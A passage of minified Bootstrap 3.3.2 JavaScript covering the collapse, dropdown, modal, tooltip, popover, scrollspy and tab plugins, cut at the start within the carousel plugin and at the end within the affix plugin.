    a.fn.carousel = b, a.fn.carousel.Constructor = c, a.fn.carousel.noConflict = function () {
        return a.fn.carousel = d, this
    };
    var e = function (c) {
        var d, e = a(this), f = a(e.attr("data-target") || (d = e.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""));
        if (f.hasClass("carousel")) {
            var g = a.extend({}, f.data(), e.data()), h = e.attr("data-slide-to");
            h && (g.interval = !1), b.call(f, g), h && f.data("bs.carousel").to(h), c.preventDefault()
        }
    };
    a(document).on("click.bs.carousel.data-api", "[data-slide]", e).on("click.bs.carousel.data-api", "[data-slide-to]", e), a(window).on("load", function () {
        a('[data-ride="carousel"]').each(function () {
            var c = a(this);
            b.call(c, c.data())
        })
    })
}(jQuery), +function (a) {
    "use strict";
    function b(b) {
        var c, d = b.attr("data-target") || (c = b.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, "");
        return a(d)
    }

    function c(b) {
        return this.each(function () {
            var c = a(this), e = c.data("bs.collapse"), f = a.extend({}, d.DEFAULTS, c.data(), "object" == typeof b && b);
            !e && f.toggle && "show" == b && (f.toggle = !1), e || c.data("bs.collapse", e = new d(this, f)), "string" == typeof b && e[b]()
        })
    }

    var d = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, d.DEFAULTS, c), this.$trigger = a(this.options.trigger).filter('[href="#' + b.id + '"], [data-target="#' + b.id + '"]'), this.transitioning = null, this.options.parent ? this.$parent = this.getParent() : this.addAriaAndCollapsedClass(this.$element, this.$trigger), this.options.toggle && this.toggle()
    };
    d.VERSION = "3.3.2", d.TRANSITION_DURATION = 350, d.DEFAULTS = {toggle: !0, trigger: '[data-toggle="collapse"]'}, d.prototype.dimension = function () {
        var a = this.$element.hasClass("width");
        return a ? "width" : "height"
    }, d.prototype.show = function () {
        if (!this.transitioning && !this.$element.hasClass("in")) {
            var b, e = this.$parent && this.$parent.children(".panel").children(".in, .collapsing");
            if (!(e && e.length && (b = e.data("bs.collapse"), b && b.transitioning))) {
                var f = a.Event("show.bs.collapse");
                if (this.$element.trigger(f), !f.isDefaultPrevented()) {
                    e && e.length && (c.call(e, "hide"), b || e.data("bs.collapse", null));
                    var g = this.dimension();
                    this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded", !0), this.$trigger.removeClass("collapsed").attr("aria-expanded", !0), this.transitioning = 1;
                    var h = function () {
                        this.$element.removeClass("collapsing").addClass("collapse in")[g](""), this.transitioning = 0, this.$element.trigger("shown.bs.collapse")
                    };
                    if (!a.support.transition)return h.call(this);
                    var i = a.camelCase(["scroll", g].join("-"));
                    this.$element.one("bsTransitionEnd", a.proxy(h, this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])
                }
            }
        }
    }, d.prototype.hide = function () {
        if (!this.transitioning && this.$element.hasClass("in")) {
            var b = a.Event("hide.bs.collapse");
            if (this.$element.trigger(b), !b.isDefaultPrevented()) {
                var c = this.dimension();
                this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded", !1), this.$trigger.addClass("collapsed").attr("aria-expanded", !1), this.transitioning = 1;
                var e = function () {
                    this.transitioning = 0, this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")
                };
                return a.support.transition ? void this.$element[c](0).one("bsTransitionEnd", a.proxy(e, this)).emulateTransitionEnd(d.TRANSITION_DURATION) : e.call(this)
            }
        }
    }, d.prototype.toggle = function () {
        this[this.$element.hasClass("in") ? "hide" : "show"]()
    }, d.prototype.getParent = function () {
        return a(this.options.parent).find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]').each(a.proxy(function (c, d) {
            var e = a(d);
            this.addAriaAndCollapsedClass(b(e), e)
        }, this)).end()
    }, d.prototype.addAriaAndCollapsedClass = function (a, b) {
        var c = a.hasClass("in");
        a.attr("aria-expanded", c), b.toggleClass("collapsed", !c).attr("aria-expanded", c)
    };
    var e = a.fn.collapse;
    a.fn.collapse = c, a.fn.collapse.Constructor = d, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = e, this
    }, a(document).on("click.bs.collapse.data-api", '[data-toggle="collapse"]', function (d) {
        var e = a(this);
        e.attr("data-target") || d.preventDefault();
        var f = b(e), g = f.data("bs.collapse"), h = g ? "toggle" : a.extend({}, e.data(), {trigger: this});
        c.call(f, h)
    })
}(jQuery), +function (a) {
    "use strict";
    function b(b) {
        b && 3 === b.which || (a(e).remove(), a(f).each(function () {
            var d = a(this), e = c(d), f = {relatedTarget: this};
            e.hasClass("open") && (e.trigger(b = a.Event("hide.bs.dropdown", f)), b.isDefaultPrevented() || (d.attr("aria-expanded", "false"), e.removeClass("open").trigger("hidden.bs.dropdown", f)))
        }))
    }

    function c(b) {
        var c = b.attr("data-target");
        c || (c = b.attr("href"), c = c && /#[A-Za-z]/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));
        var d = c && a(c);
        return d && d.length ? d : b.parent()
    }

    function d(b) {
        return this.each(function () {
            var c = a(this), d = c.data("bs.dropdown");
            d || c.data("bs.dropdown", d = new g(this)), "string" == typeof b && d[b].call(c)
        })
    }

    var e = ".dropdown-backdrop", f = '[data-toggle="dropdown"]', g = function (b) {
        a(b).on("click.bs.dropdown", this.toggle)
    };
    g.VERSION = "3.3.2", g.prototype.toggle = function (d) {
        var e = a(this);
        if (!e.is(".disabled, :disabled")) {
            var f = c(e), g = f.hasClass("open");
            if (b(), !g) {
                "ontouchstart"in document.documentElement && !f.closest(".navbar-nav").length && a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click", b);
                var h = {relatedTarget: this};
                if (f.trigger(d = a.Event("show.bs.dropdown", h)), d.isDefaultPrevented())return;
                e.trigger("focus").attr("aria-expanded", "true"), f.toggleClass("open").trigger("shown.bs.dropdown", h)
            }
            return!1
        }
    }, g.prototype.keydown = function (b) {
        if (/(38|40|27|32)/.test(b.which) && !/input|textarea/i.test(b.target.tagName)) {
            var d = a(this);
            if (b.preventDefault(), b.stopPropagation(), !d.is(".disabled, :disabled")) {
                var e = c(d), g = e.hasClass("open");
                if (!g && 27 != b.which || g && 27 == b.which)return 27 == b.which && e.find(f).trigger("focus"), d.trigger("click");
                var h = " li:not(.divider):visible a", i = e.find('[role="menu"]' + h + ', [role="listbox"]' + h);
                if (i.length) {
                    var j = i.index(b.target);
                    38 == b.which && j > 0 && j--, 40 == b.which && j < i.length - 1 && j++, ~j || (j = 0), i.eq(j).trigger("focus")
                }
            }
        }
    };
    var h = a.fn.dropdown;
    a.fn.dropdown = d, a.fn.dropdown.Constructor = g, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = h, this
    }, a(document).on("click.bs.dropdown.data-api", b).on("click.bs.dropdown.data-api", ".dropdown form",function (a) {
        a.stopPropagation()
    }).on("click.bs.dropdown.data-api", f, g.prototype.toggle).on("keydown.bs.dropdown.data-api", f, g.prototype.keydown).on("keydown.bs.dropdown.data-api", '[role="menu"]', g.prototype.keydown).on("keydown.bs.dropdown.data-api", '[role="listbox"]', g.prototype.keydown)
}(jQuery), +function (a) {
    "use strict";
    function b(b, d) {
        return this.each(function () {
            var e = a(this), f = e.data("bs.modal"), g = a.extend({}, c.DEFAULTS, e.data(), "object" == typeof b && b);
            f || e.data("bs.modal", f = new c(this, g)), "string" == typeof b ? f[b](d) : g.show && f.show(d)
        })
    }

    var c = function (b, c) {
        this.options = c, this.$body = a(document.body), this.$element = a(b), this.$backdrop = this.isShown = null, this.scrollbarWidth = 0, this.options.remote && this.$element.find(".modal-content").load(this.options.remote, a.proxy(function () {
            this.$element.trigger("loaded.bs.modal")
        }, this))
    };
    c.VERSION = "3.3.2", c.TRANSITION_DURATION = 300, c.BACKDROP_TRANSITION_DURATION = 150, c.DEFAULTS = {backdrop: !0, keyboard: !0, show: !0}, c.prototype.toggle = function (a) {
        return this.isShown ? this.hide() : this.show(a)
    }, c.prototype.show = function (b) {
        var d = this, e = a.Event("show.bs.modal", {relatedTarget: b});
        this.$element.trigger(e), this.isShown || e.isDefaultPrevented() || (this.isShown = !0, this.checkScrollbar(), this.setScrollbar(), this.$body.addClass("modal-open"), this.escape(), this.resize(), this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.backdrop(function () {
            var e = a.support.transition && d.$element.hasClass("fade");
            d.$element.parent().length || d.$element.appendTo(d.$body), d.$element.show().scrollTop(0), d.options.backdrop && d.adjustBackdrop(), d.adjustDialog(), e && d.$element[0].offsetWidth, d.$element.addClass("in").attr("aria-hidden", !1), d.enforceFocus();
            var f = a.Event("shown.bs.modal", {relatedTarget: b});
            e ? d.$element.find(".modal-dialog").one("bsTransitionEnd",function () {
                d.$element.trigger("focus").trigger(f)
            }).emulateTransitionEnd(c.TRANSITION_DURATION) : d.$element.trigger("focus").trigger(f)
        }))
    }, c.prototype.hide = function (b) {
        b && b.preventDefault(), b = a.Event("hide.bs.modal"), this.$element.trigger(b), this.isShown && !b.isDefaultPrevented() && (this.isShown = !1, this.escape(), this.resize(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").attr("aria-hidden", !0).off("click.dismiss.bs.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one("bsTransitionEnd", a.proxy(this.hideModal, this)).emulateTransitionEnd(c.TRANSITION_DURATION) : this.hideModal())
    }, c.prototype.enforceFocus = function () {
        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function (a) {
            this.$element[0] === a.target || this.$element.has(a.target).length || this.$element.trigger("focus")
        }, this))
    }, c.prototype.escape = function () {
        this.isShown && this.options.keyboard ? this.$element.on("keydown.dismiss.bs.modal", a.proxy(function (a) {
            27 == a.which && this.hide()
        }, this)) : this.isShown || this.$element.off("keydown.dismiss.bs.modal")
    }, c.prototype.resize = function () {
        this.isShown ? a(window).on("resize.bs.modal", a.proxy(this.handleUpdate, this)) : a(window).off("resize.bs.modal")
    }, c.prototype.hideModal = function () {
        var a = this;
        this.$element.hide(), this.backdrop(function () {
            a.$body.removeClass("modal-open"), a.resetAdjustments(), a.resetScrollbar(), a.$element.trigger("hidden.bs.modal")
        })
    }, c.prototype.removeBackdrop = function () {
        this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
    }, c.prototype.backdrop = function (b) {
        var d = this, e = this.$element.hasClass("fade") ? "fade" : "";
        if (this.isShown && this.options.backdrop) {
            var f = a.support.transition && e;
            if (this.$backdrop = a('<div class="modal-backdrop ' + e + '" />').prependTo(this.$element).on("click.dismiss.bs.modal", a.proxy(function (a) {
                a.target === a.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus.call(this.$element[0]) : this.hide.call(this))
            }, this)), f && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in"), !b)return;
            f ? this.$backdrop.one("bsTransitionEnd", b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : b()
        } else if (!this.isShown && this.$backdrop) {
            this.$backdrop.removeClass("in");
            var g = function () {
                d.removeBackdrop(), b && b()
            };
            a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one("bsTransitionEnd", g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : g()
        } else b && b()
    }, c.prototype.handleUpdate = function () {
        this.options.backdrop && this.adjustBackdrop(), this.adjustDialog()
    }, c.prototype.adjustBackdrop = function () {
        this.$backdrop.css("height", 0).css("height", this.$element[0].scrollHeight)
    }, c.prototype.adjustDialog = function () {
        var a = this.$element[0].scrollHeight > document.documentElement.clientHeight;
        this.$element.css({paddingLeft: !this.bodyIsOverflowing && a ? this.scrollbarWidth : "", paddingRight: this.bodyIsOverflowing && !a ? this.scrollbarWidth : ""})
    }, c.prototype.resetAdjustments = function () {
        this.$element.css({paddingLeft: "", paddingRight: ""})
    }, c.prototype.checkScrollbar = function () {
        this.bodyIsOverflowing = document.body.scrollHeight > document.documentElement.clientHeight, this.scrollbarWidth = this.measureScrollbar()
    }, c.prototype.setScrollbar = function () {
        var a = parseInt(this.$body.css("padding-right") || 0, 10);
        this.bodyIsOverflowing && this.$body.css("padding-right", a + this.scrollbarWidth)
    }, c.prototype.resetScrollbar = function () {
        this.$body.css("padding-right", "")
    }, c.prototype.measureScrollbar = function () {
        var a = document.createElement("div");
        a.className = "modal-scrollbar-measure", this.$body.append(a);
        var b = a.offsetWidth - a.clientWidth;
        return this.$body[0].removeChild(a), b
    };
    var d = a.fn.modal;
    a.fn.modal = b, a.fn.modal.Constructor = c, a.fn.modal.noConflict = function () {
        return a.fn.modal = d, this
    }, a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function (c) {
        var d = a(this), e = d.attr("href"), f = a(d.attr("data-target") || e && e.replace(/.*(?=#[^\s]+$)/, "")), g = f.data("bs.modal") ? "toggle" : a.extend({remote: !/#/.test(e) && e}, f.data(), d.data());
        d.is("a") && c.preventDefault(), f.one("show.bs.modal", function (a) {
            a.isDefaultPrevented() || f.one("hidden.bs.modal", function () {
                d.is(":visible") && d.trigger("focus")
            })
        }), b.call(f, g, this)
    })
}(jQuery), +function (a) {
    "use strict";
    function b(b) {
        return this.each(function () {
            var d = a(this), e = d.data("bs.tooltip"), f = "object" == typeof b && b;
            (e || "destroy" != b) && (e || d.data("bs.tooltip", e = new c(this, f)), "string" == typeof b && e[b]())
        })
    }

    var c = function (a, b) {
        this.type = this.options = this.enabled = this.timeout = this.hoverState = this.$element = null, this.init("tooltip", a, b)
    };
    c.VERSION = "3.3.2", c.TRANSITION_DURATION = 150, c.DEFAULTS = {animation: !0, placement: "top", selector: !1, template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>', trigger: "hover focus", title: "", delay: 0, html: !1, container: !1, viewport: {selector: "body", padding: 0}}, c.prototype.init = function (b, c, d) {
        this.enabled = !0, this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.$viewport = this.options.viewport && a(this.options.viewport.selector || this.options.viewport);
        for (var e = this.options.trigger.split(" "), f = e.length; f--;) {
            var g = e[f];
            if ("click" == g)this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)); else if ("manual" != g) {
                var h = "hover" == g ? "mouseenter" : "focusin", i = "hover" == g ? "mouseleave" : "focusout";
                this.$element.on(h + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(i + "." + this.type, this.options.selector, a.proxy(this.leave, this))
            }
        }
        this.options.selector ? this._options = a.extend({}, this.options, {trigger: "manual", selector: ""}) : this.fixTitle()
    }, c.prototype.getDefaults = function () {
        return c.DEFAULTS
    }, c.prototype.getOptions = function (b) {
        return b = a.extend({}, this.getDefaults(), this.$element.data(), b), b.delay && "number" == typeof b.delay && (b.delay = {show: b.delay, hide: b.delay}), b
    }, c.prototype.getDelegateOptions = function () {
        var b = {}, c = this.getDefaults();
        return this._options && a.each(this._options, function (a, d) {
            c[a] != d && (b[a] = d)
        }), b
    }, c.prototype.enter = function (b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
        return c && c.$tip && c.$tip.is(":visible") ? void(c.hoverState = "in") : (c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c)), clearTimeout(c.timeout), c.hoverState = "in", c.options.delay && c.options.delay.show ? void(c.timeout = setTimeout(function () {
            "in" == c.hoverState && c.show()
        }, c.options.delay.show)) : c.show())
    }, c.prototype.leave = function (b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
        return c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c)), clearTimeout(c.timeout), c.hoverState = "out", c.options.delay && c.options.delay.hide ? void(c.timeout = setTimeout(function () {
            "out" == c.hoverState && c.hide()
        }, c.options.delay.hide)) : c.hide()
    }, c.prototype.show = function () {
        var b = a.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) {
            this.$element.trigger(b);
            var d = a.contains(this.$element[0].ownerDocument.documentElement, this.$element[0]);
            if (b.isDefaultPrevented() || !d)return;
            var e = this, f = this.tip(), g = this.getUID(this.type);
            this.setContent(), f.attr("id", g), this.$element.attr("aria-describedby", g), this.options.animation && f.addClass("fade");
            var h = "function" == typeof this.options.placement ? this.options.placement.call(this, f[0], this.$element[0]) : this.options.placement, i = /\s?auto?\s?/i, j = i.test(h);
            j && (h = h.replace(i, "") || "top"), f.detach().css({top: 0, left: 0, display: "block"}).addClass(h).data("bs." + this.type, this), this.options.container ? f.appendTo(this.options.container) : f.insertAfter(this.$element);
            var k = this.getPosition(), l = f[0].offsetWidth, m = f[0].offsetHeight;
            if (j) {
                var n = h, o = this.options.container ? a(this.options.container) : this.$element.parent(), p = this.getPosition(o);
                h = "bottom" == h && k.bottom + m > p.bottom ? "top" : "top" == h && k.top - m < p.top ? "bottom" : "right" == h && k.right + l > p.width ? "left" : "left" == h && k.left - l < p.left ? "right" : h, f.removeClass(n).addClass(h)
            }
            var q = this.getCalculatedOffset(h, k, l, m);
            this.applyPlacement(q, h);
            var r = function () {
                var a = e.hoverState;
                e.$element.trigger("shown.bs." + e.type), e.hoverState = null, "out" == a && e.leave(e)
            };
            a.support.transition && this.$tip.hasClass("fade") ? f.one("bsTransitionEnd", r).emulateTransitionEnd(c.TRANSITION_DURATION) : r()
        }
    }, c.prototype.applyPlacement = function (b, c) {
        var d = this.tip(), e = d[0].offsetWidth, f = d[0].offsetHeight, g = parseInt(d.css("margin-top"), 10), h = parseInt(d.css("margin-left"), 10);
        isNaN(g) && (g = 0), isNaN(h) && (h = 0), b.top = b.top + g, b.left = b.left + h, a.offset.setOffset(d[0], a.extend({using: function (a) {
            d.css({top: Math.round(a.top), left: Math.round(a.left)})
        }}, b), 0), d.addClass("in");
        var i = d[0].offsetWidth, j = d[0].offsetHeight;
        "top" == c && j != f && (b.top = b.top + f - j);
        var k = this.getViewportAdjustedDelta(c, b, i, j);
        k.left ? b.left += k.left : b.top += k.top;
        var l = /top|bottom/.test(c), m = l ? 2 * k.left - e + i : 2 * k.top - f + j, n = l ? "offsetWidth" : "offsetHeight";
        d.offset(b), this.replaceArrow(m, d[0][n], l)
    }, c.prototype.replaceArrow = function (a, b, c) {
        this.arrow().css(c ? "left" : "top", 50 * (1 - a / b) + "%").css(c ? "top" : "left", "")
    }, c.prototype.setContent = function () {
        var a = this.tip(), b = this.getTitle();
        a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
    }, c.prototype.hide = function (b) {
        function d() {
            "in" != e.hoverState && f.detach(), e.$element.removeAttr("aria-describedby").trigger("hidden.bs." + e.type), b && b()
        }

        var e = this, f = this.tip(), g = a.Event("hide.bs." + this.type);
        return this.$element.trigger(g), g.isDefaultPrevented() ? void 0 : (f.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? f.one("bsTransitionEnd", d).emulateTransitionEnd(c.TRANSITION_DURATION) : d(), this.hoverState = null, this)
    }, c.prototype.fixTitle = function () {
        var a = this.$element;
        (a.attr("title") || "string" != typeof a.attr("data-original-title")) && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
    }, c.prototype.hasContent = function () {
        return this.getTitle()
    }, c.prototype.getPosition = function (b) {
        b = b || this.$element;
        var c = b[0], d = "BODY" == c.tagName, e = c.getBoundingClientRect();
        null == e.width && (e = a.extend({}, e, {width: e.right - e.left, height: e.bottom - e.top}));
        var f = d ? {top: 0, left: 0} : b.offset(), g = {scroll: d ? document.documentElement.scrollTop || document.body.scrollTop : b.scrollTop()}, h = d ? {width: a(window).width(), height: a(window).height()} : null;
        return a.extend({}, e, g, h, f)
    }, c.prototype.getCalculatedOffset = function (a, b, c, d) {
        return"bottom" == a ? {top: b.top + b.height, left: b.left + b.width / 2 - c / 2} : "top" == a ? {top: b.top - d, left: b.left + b.width / 2 - c / 2} : "left" == a ? {top: b.top + b.height / 2 - d / 2, left: b.left - c} : {top: b.top + b.height / 2 - d / 2, left: b.left + b.width}
    }, c.prototype.getViewportAdjustedDelta = function (a, b, c, d) {
        var e = {top: 0, left: 0};
        if (!this.$viewport)return e;
        var f = this.options.viewport && this.options.viewport.padding || 0, g = this.getPosition(this.$viewport);
        if (/right|left/.test(a)) {
            var h = b.top - f - g.scroll, i = b.top + f - g.scroll + d;
            h < g.top ? e.top = g.top - h : i > g.top + g.height && (e.top = g.top + g.height - i)
        } else {
            var j = b.left - f, k = b.left + f + c;
            j < g.left ? e.left = g.left - j : k > g.width && (e.left = g.left + g.width - k)
        }
        return e
    }, c.prototype.getTitle = function () {
        var a, b = this.$element, c = this.options;
        return a = b.attr("data-original-title") || ("function" == typeof c.title ? c.title.call(b[0]) : c.title)
    }, c.prototype.getUID = function (a) {
        do a += ~~(1e6 * Math.random()); while (document.getElementById(a));
        return a
    }, c.prototype.tip = function () {
        return this.$tip = this.$tip || a(this.options.template)
    }, c.prototype.arrow = function () {
        return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
    }, c.prototype.enable = function () {
        this.enabled = !0
    }, c.prototype.disable = function () {
        this.enabled = !1
    }, c.prototype.toggleEnabled = function () {
        this.enabled = !this.enabled
    }, c.prototype.toggle = function (b) {
        var c = this;
        b && (c = a(b.currentTarget).data("bs." + this.type), c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c))), c.tip().hasClass("in") ? c.leave(c) : c.enter(c)
    }, c.prototype.destroy = function () {
        var a = this;
        clearTimeout(this.timeout), this.hide(function () {
            a.$element.off("." + a.type).removeData("bs." + a.type)
        })
    };
    var d = a.fn.tooltip;
    a.fn.tooltip = b, a.fn.tooltip.Constructor = c, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = d, this
    }
}(jQuery), +function (a) {
    "use strict";
    function b(b) {
        return this.each(function () {
            var d = a(this), e = d.data("bs.popover"), f = "object" == typeof b && b;
            (e || "destroy" != b) && (e || d.data("bs.popover", e = new c(this, f)), "string" == typeof b && e[b]())
        })
    }

    var c = function (a, b) {
        this.init("popover", a, b)
    };
    if (!a.fn.tooltip)throw new Error("Popover requires tooltip.js");
    c.VERSION = "3.3.2", c.DEFAULTS = a.extend({}, a.fn.tooltip.Constructor.DEFAULTS, {placement: "right", trigger: "click", content: "", template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}), c.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype), c.prototype.constructor = c, c.prototype.getDefaults = function () {
        return c.DEFAULTS
    }, c.prototype.setContent = function () {
        var a = this.tip(), b = this.getTitle(), c = this.getContent();
        a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content").children().detach().end()[this.options.html ? "string" == typeof c ? "html" : "append" : "text"](c), a.removeClass("fade top bottom left right in"), a.find(".popover-title").html() || a.find(".popover-title").hide()
    }, c.prototype.hasContent = function () {
        return this.getTitle() || this.getContent()
    }, c.prototype.getContent = function () {
        var a = this.$element, b = this.options;
        return a.attr("data-content") || ("function" == typeof b.content ? b.content.call(a[0]) : b.content)
    }, c.prototype.arrow = function () {
        return this.$arrow = this.$arrow || this.tip().find(".arrow")
    }, c.prototype.tip = function () {
        return this.$tip || (this.$tip = a(this.options.template)), this.$tip
    };
    var d = a.fn.popover;
    a.fn.popover = b, a.fn.popover.Constructor = c, a.fn.popover.noConflict = function () {
        return a.fn.popover = d, this
    }
}(jQuery), +function (a) {
    "use strict";
    function b(c, d) {
        var e = a.proxy(this.process, this);
        this.$body = a("body"), this.$scrollElement = a(a(c).is("body") ? window : c), this.options = a.extend({}, b.DEFAULTS, d), this.selector = (this.options.target || "") + " .nav li > a", this.offsets = [], this.targets = [], this.activeTarget = null, this.scrollHeight = 0, this.$scrollElement.on("scroll.bs.scrollspy", e), this.refresh(), this.process()
    }

    function c(c) {
        return this.each(function () {
            var d = a(this), e = d.data("bs.scrollspy"), f = "object" == typeof c && c;
            e || d.data("bs.scrollspy", e = new b(this, f)), "string" == typeof c && e[c]()
        })
    }

    b.VERSION = "3.3.2", b.DEFAULTS = {offset: 10}, b.prototype.getScrollHeight = function () {
        return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight)
    }, b.prototype.refresh = function () {
        var b = "offset", c = 0;
        a.isWindow(this.$scrollElement[0]) || (b = "position", c = this.$scrollElement.scrollTop()), this.offsets = [], this.targets = [], this.scrollHeight = this.getScrollHeight();
        var d = this;
        this.$body.find(this.selector).map(function () {
            var d = a(this), e = d.data("target") || d.attr("href"), f = /^#./.test(e) && a(e);
            return f && f.length && f.is(":visible") && [
                [f[b]().top + c, e]
            ] || null
        }).sort(function (a, b) {
            return a[0] - b[0]
        }).each(function () {
            d.offsets.push(this[0]), d.targets.push(this[1])
        })
    }, b.prototype.process = function () {
        var a, b = this.$scrollElement.scrollTop() + this.options.offset, c = this.getScrollHeight(), d = this.options.offset + c - this.$scrollElement.height(), e = this.offsets, f = this.targets, g = this.activeTarget;
        if (this.scrollHeight != c && this.refresh(), b >= d)return g != (a = f[f.length - 1]) && this.activate(a);
        if (g && b < e[0])return this.activeTarget = null, this.clear();
        for (a = e.length; a--;)g != f[a] && b >= e[a] && (!e[a + 1] || b <= e[a + 1]) && this.activate(f[a])
    }, b.prototype.activate = function (b) {
        this.activeTarget = b, this.clear();
        var c = this.selector + '[data-target="' + b + '"],' + this.selector + '[href="' + b + '"]', d = a(c).parents("li").addClass("active");
        d.parent(".dropdown-menu").length && (d = d.closest("li.dropdown").addClass("active")), d.trigger("activate.bs.scrollspy")
    }, b.prototype.clear = function () {
        a(this.selector).parentsUntil(this.options.target, ".active").removeClass("active")
    };
    var d = a.fn.scrollspy;
    a.fn.scrollspy = c, a.fn.scrollspy.Constructor = b, a.fn.scrollspy.noConflict = function () {
        return a.fn.scrollspy = d, this
    }, a(window).on("load.bs.scrollspy.data-api", function () {
        a('[data-spy="scroll"]').each(function () {
            var b = a(this);
            c.call(b, b.data())
        })
    })
}(jQuery), +function (a) {
    "use strict";
    function b(b) {
        return this.each(function () {
            var d = a(this), e = d.data("bs.tab");
            e || d.data("bs.tab", e = new c(this)), "string" == typeof b && e[b]()
        })
    }

    var c = function (b) {
        this.element = a(b)
    };
    c.VERSION = "3.3.2", c.TRANSITION_DURATION = 150, c.prototype.show = function () {
        var b = this.element, c = b.closest("ul:not(.dropdown-menu)"), d = b.data("target");
        if (d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), !b.parent("li").hasClass("active")) {
            var e = c.find(".active:last a"), f = a.Event("hide.bs.tab", {relatedTarget: b[0]}), g = a.Event("show.bs.tab", {relatedTarget: e[0]});
            if (e.trigger(f), b.trigger(g), !g.isDefaultPrevented() && !f.isDefaultPrevented()) {
                var h = a(d);
                this.activate(b.closest("li"), c), this.activate(h, h.parent(), function () {
                    e.trigger({type: "hidden.bs.tab", relatedTarget: b[0]}), b.trigger({type: "shown.bs.tab", relatedTarget: e[0]})
                })
            }
        }
    }, c.prototype.activate = function (b, d, e) {
        function f() {
            g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !1), b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded", !0), h ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !0), e && e()
        }

        var g = d.find("> .active"), h = e && a.support.transition && (g.length && g.hasClass("fade") || !!d.find("> .fade").length);
        g.length && h ? g.one("bsTransitionEnd", f).emulateTransitionEnd(c.TRANSITION_DURATION) : f(), g.removeClass("in")
    };
    var d = a.fn.tab;
    a.fn.tab = b, a.fn.tab.Constructor = c, a.fn.tab.noConflict = function () {
        return a.fn.tab = d, this
    };
    var e = function (c) {
        c.preventDefault(), b.call(a(this), "show")
    };
    a(document).on("click.bs.tab.data-api", '[data-toggle="tab"]', e).on("click.bs.tab.data-api", '[data-toggle="pill"]', e)
}(jQuery), +function (a) {
    "use strict";
    function b(b) {
        return this.each(function () {
            var d = a(this), e = d.data("bs.affix"), f = "object" == typeof b && b;
            e || d.data("bs.affix", e = new c(this, f)), "string" == typeof b && e[b]()
        })
    }

    var c = function (b, d) {
        this.options = a.extend({}, c.DEFAULTS, d), this.$target = a(this.options.target).on("scroll.bs.affix.data-api", a.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", a.proxy(this.checkPositionWithEventLoop, this)), this.$element = a(b), this.affixed = this.unpin = this.pinnedOffset = null, this.checkPosition()
    };
    c.VERSION = "3.3.2", c.RESET = "affix affix-top affix-bottom", c.DEFAULTS = {offset: 0, target: window}, c.prototype.getState = function (a, b, c, d) {
        var e = this.$target.scrollTop(), f = this.$element.offset(), g = this.$target.height();
        if (null != c && "top" == this.affixed)return c > e ? "top" : !1;
        if ("bottom" == this.affixed)return null != c ? e + this.unpin <= f.top ? !1 : "bottom" : a - d >= e + g ? !1 : "bottom";
        var h = null == this.affixed, i = h ? e : f.top, j = h ? g : b;
        return null != c && c >= e ? "top" : null != d && i + j >= a - d ? "bottom" : !1
    }, c.prototype.getPinnedOffset = function () {
        if (this.pinnedOffset)return this.pinnedOffset;
        this.$element.removeClass(c.RESET).addClass("affix");
        var a = this.$target.scrollTop(), b = this.$element.offset();
        return this.pinnedOffset = b.top - a
    }, c.prototype.checkPositionWithEventLoop = function () {
        setTimeout(a.proxy(this.checkPosition, this), 1)
    }, c.prototype.checkPosition = function () {
        if (this.$element.is(":visible")) {
            var b = this.$element.height(), d = this.options.offset, e = d.top, f = d.bottom, g = a("body").height();
